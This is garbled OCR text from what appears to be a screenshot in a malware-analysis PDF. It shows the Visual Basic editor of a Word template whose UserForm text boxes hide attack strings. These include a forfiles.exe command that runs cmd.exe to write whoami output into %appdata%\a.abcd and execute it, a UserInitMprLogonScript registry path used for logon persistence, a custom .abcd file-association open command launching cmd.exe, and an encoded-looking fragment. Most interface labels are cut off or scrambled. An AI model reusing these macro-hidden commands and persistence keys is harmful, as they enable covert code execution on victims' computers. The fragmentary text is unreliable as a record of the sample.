 Visual Basic - Template [design]
View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
ect
al
ct (Template)
rosoft Word Objects
ThisDocument
ms
UserForm1
UserForm2
dules
ferences
Toolbox
Controls
extBo
xtBox
ategorized
TextBox1
False
False
ct True
&H80000005&
1 - fmBackStyleOpaque
&H80000006&
0 - fmBorderStyleNone
0 - fmDragBehaviorDisabled
True
avior 0 - fmEnterFieldBehaviorSelectA
vior False
Tahoma
&H80000008&
18
0
True
0 - fmIMEModeNoControl
True
36
Do
Template - UserForm2 (UserForm)
UserForm2
C:\Windows\system32\forfiles.exe /p c:\windows
\system32 /m notepad.exe /c "cmd.exe /c whoami >>
%appdata%\a.abcd && %appdata%\a.abcd && exit"
HKEY_CURRENT_USER\Environment
\UserInitMprLogonScript
WScript.Shell
HKEY_CURRENT_U
SER\SOFTWARE
Template - UserForm1 (UserForm)
UserForm1
HKEY_CURRENT_USER\SOFTWARE\Classes\.abcd\
cmd.exe /k start
KCkgeDcxe3w7O
open\command\